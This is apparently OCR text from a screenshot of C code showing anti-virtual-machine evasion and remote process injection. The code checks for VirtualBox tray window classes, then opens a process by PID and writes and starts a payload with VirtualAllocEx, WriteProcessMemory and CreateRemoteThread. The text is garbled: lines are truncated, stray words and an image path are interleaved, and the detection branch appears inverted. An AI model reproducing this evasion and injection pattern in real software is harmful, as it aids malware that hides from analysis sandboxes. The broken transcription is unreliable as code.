 42
43 // find a window with certain class name
44 HWND hcl = FindWindow((LPCSTR) L"VBoxTrayToolWndClass", NULL);
45 HWND hw = FindWindow(NULL, (LPCSTR) L"VBoxTrayToolWnd");
46 if (hcl || hw) {
47 pid = atoi(argv[1]);
48 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
49
Home
50 LPVOID rb = VirtualAllocEx(ph, NULL, sizeof(my_payload), MEM_R
E_READWRITE);
51 WriteProcessMemory(ph, rb, my_payload, sizeof(my_payload), NUL
52
53 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)r
54 CloseHandle(ph);
55
56 return 0;
57 } else {
dbs
58 > printf("virtualbox VM detected :(");
59 return -2;
60 }
61 }